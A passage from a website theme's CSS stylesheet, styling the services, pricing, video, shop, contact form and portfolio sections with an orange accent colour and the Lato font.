  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
#services-section .services-box .services-post .up-box h2 {
  color: #222222;
  font-size: 15px;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  color: #ffffff;
  text-transform: uppercase;
  margin-bottom: 25px;
}
#services-section .services-box .services-post .up-box h2 a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #ffffff;
}
#services-section .services-box .services-post .up-box p {
  color: #ffffff;
  margin-top: 60px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  margin-bottom: 0;
  opacity: 0;
}
#services-section .services-box .services-post:hover .up-box {
  background: #f9911e;
}
#services-section .services-box .services-post:hover .up-box i {
  margin-top: -30px;
}
#services-section .services-box .services-post:hover .up-box p {
  margin-top: 0;
  opacity: 1;
}
#services-section2 {
  padding-top: 55px;
}
#services-section2 .services-box-line {
  overflow: hidden;
}
#services-section2 .services-box-line .services-post {
  float: left;
  width: 25%;
  padding: 80px 20px 60px;
  text-align: center;
  border-right: 1px solid #f1f1f1;
  border-bottom: 1px solid #f1f1f1;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
#services-section2 .services-box-line .services-post > a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  width: 100px;
  height: 100px;
  color: #f9911e;
  font-size: 30px;
  line-height: 100px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  border: 1px solid #f9911e;
  margin-bottom: 25px;
}
#services-section2 .services-box-line .services-post > a:hover {
  background: #f9911e;
  color: #ffffff;
}
#services-section2 .services-box-line .services-post h2 {
  color: #222222;
  font-size: 15px;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  text-transform: uppercase;
  letter-spacing: 1.8px;
  margin-bottom: 17px;
}
#services-section2 .services-box-line .services-post h2 a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #222222;
}
#services-section2 .services-box-line .services-post h2 a:hover {
  color: #f9911e;
}
#services-section2 .services-box-line .services-post p {
  max-width: 215px;
  margin: 0 auto;
}
#services-section2 .services-box-line .services-post:hover {
  background: #f1f1f1;
}
/*-------------------------------------------------*/
/* =  pricing, video sections
/*-------------------------------------------------*/
#pricing-section {
  padding: 55px 0 90px;
  background: #f8f8f8;
}
#pricing-section .pricing-box ul.pricing-table {
  margin: 0;
  padding: 0;
  margin-bottom: 30px;
  background: #ffffff;
  text-align: center;
}
#pricing-section .pricing-box ul.pricing-table li {
  list-style: none;
  padding: 16px 4px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  position: relative;
}
#pricing-section .pricing-box ul.pricing-table li p {
  margin: 0;
  font-weight: 700;
  text-transform: uppercase;
  font-size: 12px;
  color: #222222;
}
#pricing-section .pricing-box ul.pricing-table li h2 {
  color: #222222;
  font-size: 15px;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  margin: 0;
  color: #ffffff;
  text-transform: uppercase;
}
#pricing-section .pricing-box ul.pricing-table li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  padding: 8px 26px;
  border: 2px solid transparent;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  color: #f9911e;
  font-size: 15px;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  text-transform: uppercase;
}
#pricing-section .pricing-box ul.pricing-table li a:hover {
  border: 2px solid #222222;
  color: #222222;
}
#pricing-section .pricing-box ul.pricing-table li:after {
  position: absolute;
  content: '';
  width: 100px;
  height: 1px;
  border: 1px dotted #999999;
  bottom: 0;
  left: 50%;
  margin-left: -50px;
}
#pricing-section .pricing-box ul.pricing-table li:first-child {
  padding: 22px 0;
  background: #222222;
}
#pricing-section .pricing-box ul.pricing-table li:last-child {
  padding-bottom: 27px;
  padding-top: 5px;
}
#pricing-section .pricing-box ul.pricing-table li:first-child:after,
#pricing-section .pricing-box ul.pricing-table li.title:after,
#pricing-section .pricing-box ul.pricing-table li.users-available:after,
#pricing-section .pricing-box ul.pricing-table li:last-child:after {
  display: none;
}
#pricing-section .pricing-box ul.pricing-table li.title {
  padding: 30px 0 16px;
}
#pricing-section .pricing-box ul.pricing-table li.title p {
  font-size: 15px;
  color: #999999;
}
#pricing-section .pricing-box ul.pricing-table li.title p span {
  font-size: 30px;
  color: #222222;
  display: block;
  line-height: 48px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
#pricing-section .pricing-box ul.pricing-table:hover li:first-child {
  background: #f9911e;
}
#pricing-section .pricing-box ul.pricing-table:hover li.title p span {
  color: #f9911e;
}
#video-section {
  text-align: center;
  padding: 220px 0 200px;
  background: url('../upload/banners/1.jpg') center fixed;
  background-size: cover;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  position: relative;
}
#video-section .container {
  position: relative;
  z-index: 2;
}
#video-section a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  width: 116px;
  height: 116px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  border: 8px solid #ffffff;
  line-height: 100px;
  color: #ffffff;
  font-size: 48px;
  opacity: 0.3;
  margin-bottom: 70px;
  padding-left: 5px;
  outline: none;
}
#video-section a:hover {
  opacity: 1;
}
#video-section h1 {
  color: #222222;
  font-size: 30px;
  font-family: 'Lato', sans-serif;
  font-weight: 900;
  margin: 0 0 30px;
  text-transform: uppercase;
  color: #ffffff;
  letter-spacing: 2px;
  margin-bottom: 0;
}
#video-section:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(34, 34, 34, 0.7);
}
/*-------------------------------------------------*/
/* =  home shop pages
/*-------------------------------------------------*/
#home-section.slider-shop {
  padding-top: 70px;
}
#home-section.slider-shop .tp-caption.small_text {
  position: absolute;
  color: #fff;
  text-shadow: none;
  font-weight: 900;
  font-size: 16px;
  line-height: 20px;
  font-family: 'Lato', sans-serif;
  margin: 0px;
  border-width: 0px;
  border-style: none;
  text-transform: uppercase;
  white-space: nowrap;
  letter-spacing: 1.8px;
}
#home-section.slider-shop .tp-caption.small_text span {
  color: #f9911e;
}
#home-section.slider-shop .tp-caption.finewide_medium_white {
  color: #FFF;
  text-shadow: none;
  font-size: 48px;
  line-height: 60px;
  font-weight: 900;
  font-family: 'Lato', sans-serif;
  background-color: none;
  text-decoration: none;
  text-transform: uppercase;
  border-width: 0px;
  border-color: transparent;
  border-style: none;
  text-align: center;
  letter-spacing: 2.5px;
  padding: 0.02em 1.4em;
  border-top: 1px solid #ffffff;
  border-bottom: 1px solid #ffffff;
}
#home-section.slider-shop .tp-caption.finewide_medium_white span {
  color: #f9911e !important;
}
#home-section.slider-shop .tp-caption.finewide_medium_white.padd-lf-none {
  text-align: left;
  padding: 0.02em 0.3em 0.02em 0;
}
#home-section.slider-shop .tp-caption.finewide_medium_white.black-style {
  color: #333333;
  border-top: 1px solid #333333;
  border-bottom: 1px solid #333333;
}
#home-section.slider-shop .tp-caption.finewide_medium_white.black-style span {
  color: #f9911e !important;
}
#home-section.slider-shop .tp-caption a.trans-btn {
  color: #ffffff;
  background: transparent;
  font-size: 12px;
  font-weight: 900;
  font-family: 'Lato', sans-serif;
  text-transform: uppercase;
  border: 2px solid #ffffff;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  padding: 0.7em 2.5em;
  letter-spacing: 1.7px;
}
#home-section.slider-shop .tp-caption a.trans-btn:hover {
  border: 2px solid #f9911e;
  background: #f9911e;
}
#home-section.slider-shop .tp-caption a.trans-btn2 {
  color: #333333;
  background: transparent;
  font-size: 12px;
  font-weight: 900;
  font-family: 'Lato', sans-serif;
  text-transform: uppercase;
  border: 2px solid #333333;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  padding: 0.7em 2.5em;
  letter-spacing: 1.7px;
}
#home-section.slider-shop .tp-caption a.trans-btn2:hover {
  color: #ffffff;
  border: 2px solid #f9911e;
  background: #f9911e;
}
#home-section.slider-shop .tp-bannertimer {
  display: none !important;
}
#home-section.slider-shop .tp-bullets.simplebullets.round .bullet:hover,
#home-section.slider-shop .tp-bullets.simplebullets.round .bullet.selected {
  background: #f9911e;
  border-color: #f9911e;
  opacity: 1;
}
.marketing-box {
  padding-top: 1px;
  overflow: hidden;
}
.marketing-box .product {
  width: 25%;
  float: left;
  padding-left: 1px;
  position: relative;
}
.marketing-box .product img {
  width: 100%;
}
.marketing-box .product .hover-mark {
  position: absolute;
  z-index: 2;
  top: 50%;
  margin-top: -65px;
  left: 27px;
  max-width: 330px;
  text-align: left;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.marketing-box .product .hover-mark h2 {
  color: #222222;
  font-size: 15px;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  font-size: 18px;
  font-weight: 900;
  letter-spacing: 1.7px;
  margin: 0;
  text-transform: uppercase;
  color: #ffffff;
}
.marketing-box .product .hover-mark p {
  color: #ffffff;
  margin: 8px 0 0;
}
.marketing-box .product .hover-mark h1.offer {
  color: #ffffff;
  font-size: 36px;
  text-transform: uppercase;
  font-weight: 700;
  font-family: 'Lato', sans-serif;
  letter-spacing: 1.9px;
  margin: 5px 0;
}
.marketing-box .product .hover-mark h1.offer span {
  font-weight: 300;
  display: block;
}
.marketing-box .product .hover-mark a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #ffffff;
  font-size: 12px;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  padding: 8px 10px;
  background: #f9911e;
  opacity: 0;
  text-transform: uppercase;
  margin-top: 20px;
}
.marketing-box .product .hover-mark a i {
  margin-right: 15px;
}
.marketing-box .product:after {
  position: absolute;
  top: 0;
  right: 0;
  left: 0px;
  bottom: 0px;
  content: '';
  background: rgba(51, 51, 51, 0.5);
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.marketing-box .product:before {
  position: absolute;
  content: '';
  top: 10px;
  left: 10px;
  right: 10px;
  bottom: 10px;
  background: transparent;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.marketing-box .product:nth-child(2n) .hover-mark {
  left: inherit;
  right: 27px;
  text-align: right;
}
.marketing-box .product:hover:before {
  background: rgba(51, 51, 51, 0.7);
}
.marketing-box .product:hover .hover-mark {
  margin-top: -90px;
}
.marketing-box .product:hover .hover-mark a {
  opacity: 1;
}
.marketing-box .product:hover .hover-mark a:hover {
  opacity: 0.7;
}
#shop-section {
  padding: 55px 0 30px;
}
#shop-section .title-section {
  margin-bottom: 10px;
}
#shop-section .title-line {
  margin-bottom: 30px;
  border-bottom: 1px solid #999999;
}
#shop-section .title-line h1 {
  color: #222222;
  font-size: 30px;
  font-family: 'Lato', sans-serif;
  font-weight: 900;
  margin: 0 0 30px;
  text-transform: uppercase;
  font-size: 18px;
  margin-bottom: 15px;
}
#shop-section .title-line h1 a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  float: right;
  font-size: 13px;
  color: #999999;
}
#shop-section .title-line h1 a:hover {
  color: #f9911e;
}
.products-box {
  position: relative;
  margin-bottom: 40px;
}
.products-box .carousel-arrows {
  position: absolute;
  width: 100%;
  top: 50%;
  left: 0;
  margin-top: -40px;
  height: 0;
  z-index: 2;
}
.products-box .carousel-arrows a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  width: 40px;
  height: 40px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  line-height: 40px;
  text-align: center;
  background: #999999;
  color: #ffffff;
}
.products-box .carousel-arrows a:hover {
  background: #f9911e;
}
.products-box .carousel-arrows a.prev-link {
  float: left;
  margin-left: 20px;
}
.products-box .carousel-arrows a.next-link {
  float: right;
  margin-right: 20px;
}
.products-box .product-post {
  margin: 0;
  padding: 28px 0;
  background: #ffffff;
  border: 1px solid transparent;
  text-align: center;
  margin-bottom: 0px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.products-box .product-post h2 {
  color: #222222;
  font-size: 15px;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  text-transform: uppercase;
  font-size: 12px;
  margin-bottom: 3px;
  letter-spacing: 1.3px;
}
.products-box .product-post h2 a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #222222;
}
.products-box .product-post h2 a:hover {
  color: #f9911e;
}
.products-box .product-post p {
  margin-bottom: 12px;
}
.products-box .product-post p i {
  margin: 0 1px;
  color: #ffba00;
}
.products-box .product-post > span {
  display: inline-block;
  color: #f9911e;
  font-size: 13px;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
}
.products-box .product-post .gal-product {
  position: relative;
  margin-bottom: 20px;
}
.products-box .product-post .gal-product img {
  width: 100%;
}
.products-box .product-post .gal-product span {
  position: absolute;
  top: 0;
  left: 0;
  display: inline-block;
  padding: 10px 14px;
  color: #ffffff;
  font-size: 15px;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 1.8px;
  background: #f9911e;
}
.products-box .product-post .product-links a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #999999;
  font-size: 12px;
  padding: 5px 7px;
  border: 2px solid #999999;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  margin: 0 3px 2px;
}
.products-box .product-post .product-links a.add-cart-btn {
  color: #222222;
  border: 2px solid #222222;
}
.products-box .product-post .product-links a.add-cart-btn span {
  font-family: 'Lato', sans-serif;
  text-transform: uppercase;
  font-weight: 700;
  margin-left: 3px;
}
.products-box .product-post .product-links a:hover {
  background: #f9911e;
  border: 2px solid #f9911e !important;
  color: #ffffff !important;
}
.products-box .product-post:hover {
  border: 1px solid #cdcdcd;
}
#shop-section .owl-theme .owl-controls .owl-page.active span,
#shop-section .owl-theme .owl-controls.clickable .owl-page:hover span {
  background: #f9911e;
  border: 1px solid #f9911e;
}
#category-section {
  padding: 55px 0 70px;
  position: relative;
  background: url('../upload/banners/1.jpg') center fixed;
  background-size: cover;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
}
#category-section .container {
  position: relative;
  z-index: 2;
}
#category-section .title-section {
  margin-bottom: 20px;
}
#category-section .category-box .cat-post {
  position: relative;
  margin-bottom: 30px;
}
#category-section .category-box .cat-post img {
  width: 100%;
}
#category-section .category-box .cat-post .cat-hover {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  border: 5px solid rgba(255, 255, 255, 0.25);
}
#category-section .category-box .cat-post .cat-hover a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  display: block;
  position: absolute;
  left: 15px;
  right: 15px;
  bottom: 15px;
  background: rgba(34, 34, 34, 0.7);
  padding: 16px 5px;
  text-align: center;
  color: #ffffff;
  text-transform: uppercase;
  font-size: 12px;
  font-family: 'Lato', sans-serif;
  font-weight: 900;
  letter-spacing: 1.7px;
}
#category-section .category-box .cat-post .cat-hover a span {
  color: #999999;
  font-weight: 700;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
#category-section .category-box .cat-post .cat-hover a:hover {
  background: rgba(242, 121, 53, 0.9);
}
#category-section .category-box .cat-post .cat-hover a:hover span {
  color: #ffffff;
}
#category-section:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: url('../images/pattern.png');
  opacity: 0.7;
}
#shop-section2 {
  padding: 70px 0 90px;
  background: #f8f8f8;
}
#shop-section2 .products-box {
  overflow: hidden;
}
#shop-section2 .products-box .product-post {
  float: left;
  width: 25%;
}
#shop-section2 .title-section {
  margin-bottom: 20px;
}
.tab-product-box {
  padding-top: 60px;
}
.tab-product-box ul.product-list {
  margin: 0;
  padding: 0;
}
.tab-product-box ul.product-list li {
  display: block;
  list-style: none;
  overflow: hidden;
  margin-bottom: 40px;
}
.tab-product-box ul.product-list li img {
  float: left;
}
.tab-product-box ul.product-list li .product-list-content {
  margin-left: 140px;
}
.tab-product-box ul.product-list li .product-list-content h2 {
  color: #222222;
  font-size: 15px;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  text-transform: uppercase;
  letter-spacing: 1.6px;
  font-size: 12px;
  margin-bottom: 4px;
}
.tab-product-box ul.product-list li .product-list-content h2 a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #222222;
}
.tab-product-box ul.product-list li .product-list-content h2 a:hover {
  color: #f9911e;
}
.tab-product-box ul.product-list li .product-list-content p {
  margin-bottom: 12px;
}
.tab-product-box ul.product-list li .product-list-content p i {
  margin: 0 1px;
  color: #ffba00;
}
.tab-product-box ul.product-list li .product-list-content span {
  display: inline-block;
  color: #f9911e;
  font-size: 13px;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  letter-spacing: 1.6px;
  margin: 0;
}
.tab-product-box ul.product-list li .product-list-content span.old-price {
  color: #999999;
  margin-right: 6px;
}
.tab-posts-box,
.single-prod-tab-box {
  margin-bottom: 30px;
}
.tab-posts-box ul.nav-tabs,
.single-prod-tab-box ul.nav-tabs {
  text-align: center;
  border: none;
  border-bottom: 1px solid #cdcdcd;
}
.tab-posts-box ul.nav-tabs li,
.single-prod-tab-box ul.nav-tabs li {
  display: inline-block;
  float: none;
  border: none;
}
.tab-posts-box ul.nav-tabs li a,
.single-prod-tab-box ul.nav-tabs li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  display: block;
  padding: 12px 20px;
  background: transparent;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  color: #222222;
  font-size: 13px;
  font-family: 'Lato', sans-serif;
  text-transform: uppercase;
  font-weight: 700;
  border: 1px solid transparent;
  letter-spacing: 1.7px;
  margin: 0;
  margin-bottom: -1px;
}
.tab-posts-box ul.nav-tabs li a:hover,
.single-prod-tab-box ul.nav-tabs li a:hover {
  border: 1px solid transparent;
  color: #f9911e;
}
.tab-posts-box ul.nav-tabs li.active a,
.single-prod-tab-box ul.nav-tabs li.active a {
  border: 1px solid #cdcdcd;
  border-bottom: 1px solid transparent;
  background: #fafafa;
  color: #f9911e;
}
.tab-posts-box .tab-pane,
.single-prod-tab-box .tab-pane {
  padding-top: 70px;
  overflow: hidden;
}
/*-------------------------------------------------*/
/* =  contact page
/*-------------------------------------------------*/
#contact-section .contact-info {
	padding: 55px 0px 0px 0px;
	background-color: #eeeeee;
}
#contact-section .contact-info .title-section {
  margin-bottom: 40px;
}
#contact-section .contact-info .contact-info-box {
  text-align: center;
}
#contact-section .contact-info .contact-info-box span {
  width: 100px;
  height: 100px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  display: inline-block;
  background: #f9911e;
  margin: 0 0 20px;
}
#contact-section .contact-info .contact-info-box span i {
  color: #ffffff;
  font-size: 30px;
  line-height: 100px;
}
#contact-section .contact-info .contact-info-box h2 {
  color: #222222;
  font-size: 15px;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  text-transform: uppercase;
  color: #f9911e;
  margin-bottom: 16px;
}
#contact-section .contact-info .contact-info-box p {
  margin-bottom: 30px;
}
#contact-section .map {
  height: 418px;
}
#contact-section .contact-form {
  padding: 50px 0 60px;
}
#contact-section .contact-form h2 {
  color: #222222;
  font-size: 15px;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  text-align: center;
  text-transform: uppercase;
  margin-bottom: 50px;
}
#contact-form input[type="text"],
#contact-form textarea {
  width: 100%;
  padding: 10px;
  border: 1px solid #cccccc;
  margin-bottom: 30px;
  outline: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #999999;
  font-size: 13px;
  font-family: 'Lato', sans-serif;
  -webkit-border-radius: 1px;
  -moz-border-radius: 1px;
  -o-border-radius: 1px;
  border-radius: 1px;
}
#contact-form input[type="text"]:focus,
#contact-form textarea:focus {
  border: 1px solid #f9911e;
}
#contact-form textarea {
  height: 120px;
}
#contact-form input[type="submit"] {
  padding: 10px 37px;
  outline: none;
  border: 2px solid #333333;
  color: #333333;
  font-size: 12px;
  font-family: 'Lato', sans-serif;
  text-transform: uppercase;
  font-weight: 700;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  margin-bottom: 20px;
  background: #ffffff;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
#contact-form input[type="submit"]:hover {
  border: 2px solid #f9911e;
  color: #f9911e;
}
#contact-form .submit-area {
  text-align: center;
}
#contact-form .message {
  height: 30px;
  font-size: 13px;
  font-family: 'Lato', sans-serif;
}
#contact-form .message.error {
  color: #e74c3c;
}
#contact-form .message.success {
  color: #f9911e;
}
/*-------------------------------------------------*/
/* =  Portfolio grid pages
/*-------------------------------------------------*/
#content {
  padding-top: 70px;
}
.page-banner-section {
	margin-top:40px;
	padding: 55px 0;
	position: relative;
	background: url('../images/banner.jpg') fixed;
	background-size: cover;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	
}
.page-banner-section .container {
  position: relative;
  z-index: 2;
}
.page-banner-section h2 {
  color: #222222;
  font-size: 15px;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  font-size: 18px;
  text-transform: uppercase;
  color: #ffffff;
  font-weight: 900;
  margin: 3px 0;
  letter-spacing: 1.8px;
}
.page-banner-section h2 span {
  color: #f9911e;
}
.page-banner-section ul {
  margin: 0;
  padding: 0;
  text-align: right;
}
.page-banner-section ul li {
  display: inline-block;
  margin-left: 3px;
}
.page-banner-section ul li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #cccccc;
  font-size: 11px;
  font-family: 'Lato', sans-serif;
  text-transform: uppercase;
  line-height: 24px;
}
.page-banner-section ul li a:hover {
  color: #f9911e;
}
.page-banner-section ul li:before {
  content: '>';
  color: #cccccc;
  font-size: 11px;
  font-family: 'Lato', sans-serif;
  text-transform: uppercase;
  margin-right: 6px;
  line-height: 24px;
}
.page-banner-section ul li:first-child:before {
  display: none;
  margin: 0;
}
.page-banner-section:after {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: rgba(34, 34, 34, 0.6);
}
.portfolio-section.grid-style {
  padding: 50px 0 60px;
}
.portfolio-section.grid-style .portfolio-box {
  width: 990px;
  margin-left: -15px;
  margin-top: -10px;
}
.portfolio-section.grid-style .portfolio-box .project-post {
  margin: 10px;
  width: 475px;
}
.portfolio-section.grid-style .portfolio-box .project-post .hover-box {
  background: rgba(242, 121, 53, 0.9);
}
.portfolio-section.grid-style .portfolio-box .project-post .hover-box .inner-hover h2 {
  color: #ffffff;
  font-size: 13px;
  font-weight: 900;
}
.portfolio-section.grid-style .portfolio-box .project-post .hover-box .inner-hover p {
  color: #ffffff;
}
.portfolio-section.grid-style .portfolio-box .project-post .hover-box a:hover i {
  color: #ffffff;
  opacity: 0.6;
}
.portfolio-section.grid-style .portfolio-box.col3 .project-post {
  width: 310px;
}
.portfolio-section.grid-style .portfolio-box.col3 .project-post .hover-box a {
  margin-top: -30px;
}
.portfolio-section.grid-style .portfolio-box.fullwidth {
  width: auto;
  margin: -10px 10px 0;
}
.portfolio-section.grid-style .portfolio-box.fullwidth .project-post {
  padding: 10px;
  margin: 0;
  width: 25%;
}
.portfolio-section.grid-style .portfolio-box.fullwidth .project-post .hover-box {
  top: 10px;
  left: 10px;
  bottom: 10px;
  right: 10px;
  width: auto;
  height: auto;
}
ul.filter {
  margin: 0;
  padding: 0;
  text-align: center;
  margin-bottom: 45px;
}
ul.filter li {
  display: inline-block;
  margin: 0 14px 4px;
}
ul.filter li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #999999;
  font-size: 12px;
  font-weight: 700;
  font-family: 'Lato', sans-serif;
  text-transform: uppercase;
  border-bottom: 1px dotted #999999;
  padding-bottom: 2px;
}
ul.filter li a:hover,
ul.filter li a.active {
  color: #f9911e;
  border-bottom: 1px dotted #f9911e;
}
.show-more {
  text-align: center;
  padding-top: 40px;
}
.show-more a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
/*-------------------------------------------------*/
/* =  portfolio masonry pages
/*-------------------------------------------------*/
.portfolio-section.masonry-style {
  padding: 50px 0 60px;
}
.portfolio-section.masonry-style .portfolio-box {
  width: 990px;
  margin-left: -15px;
  margin-top: -10px;
}
.portfolio-section.masonry-style .portfolio-box .project-post {
  margin: 10px;
  width: 310px;
}
.portfolio-section.masonry-style .portfolio-box .project-post .project-gal {
  position: relative;
}
.portfolio-section.masonry-style .portfolio-box .project-post .project-gal .hover-box {
  background: rgba(255, 255, 255, 0.9);
}
.portfolio-section.masonry-style .portfolio-box .project-post .project-gal .hover-box a i {
  color: #f9911e;
}
.portfolio-section.masonry-style .portfolio-box .project-post .project-gal .hover-box a:hover i {
  color: #999999;
}
.portfolio-section.masonry-style .portfolio-box .project-post .project-tit-cont {
  background: #f8f8f8;
  padding: 27px 30px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  border-bottom: 1px solid transparent;
}
.portfolio-section.masonry-style .portfolio-box .project-post .project-tit-cont h2 {
  color: #222222;
  font-size: 15px;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  font-weight: 900;
  font-size: 13px;
  margin-bottom: 3px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
